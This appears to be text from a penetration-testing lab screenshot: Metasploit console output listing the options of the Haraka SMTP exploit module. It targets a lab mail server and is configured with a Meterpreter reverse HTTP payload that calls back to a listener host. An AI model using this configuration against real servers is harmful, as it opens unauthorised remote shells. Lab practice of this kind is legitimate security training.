 msf5 exploit(linux/smtp/haraka) > options
Module options (exploit/linux/smtp/haraka):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 9898 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
email_from root@attackdefense.test yes Address to send from
email_to root@attackdefense.test yes Email to send to, must be accepted by the server
rhost 192.57.238.3 yes Target server
rport 25 yes Target server port
Payload options (linux/x64/meterpreter_reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.57.238.2 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 linux x64